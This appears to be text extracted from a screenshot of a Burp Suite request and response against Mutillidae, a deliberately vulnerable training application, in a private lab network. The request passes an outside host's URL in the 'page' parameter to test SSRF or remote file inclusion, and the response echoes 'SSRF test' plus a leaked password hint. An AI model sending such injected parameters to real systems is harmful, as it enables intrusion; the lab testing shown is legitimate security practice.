 Send
Cancel
<
>
Target: http://192.168.100.19
Request
Raw
Params
Headers
Hex
POST /mutillidae/index.php?page=http://192.168.100.1/test.php HTTP/1.1
Host: 192.168.100.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.19/mutillidae/index.php?page=add-to-your-blog.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Cookie: showhints=1; PHPSESSID=bi3olv5r0j38iavrvme1p00q45;
security_level=0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; Server=b3dhc3Bid2E=
Connection: close
Upgrade-Insecure-Requests: 1
csrf-token=&blog_entry=1234&add-to-your-blog-php-submit-button=Save+Blog+
Entry
Response
Raw
Headers
Hex
HTML
Render
<br/>
Video<br/>Tutorials
</a>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div class="label" style="text-align: center;">
<a href="https://www.owasp.org" target="_blank">
<img alt="OWASP" style="border-width:
0px;" src="./images/owasp-logo-120-90.png" />
<br/>
OWASP
</a>
</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
SSRF test
<!-- I think the database password is set to blank or
perhaps samurai.